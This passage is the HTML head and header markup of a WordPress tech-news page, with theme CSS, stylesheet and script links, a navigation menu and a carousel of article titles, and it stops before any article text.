var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/12774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://geekyinsider.com/?p=12774' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-best-android-emulators-for-pc-and-mac-of-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-best-android-emulators-for-pc-and-mac-of-2022%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12774 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
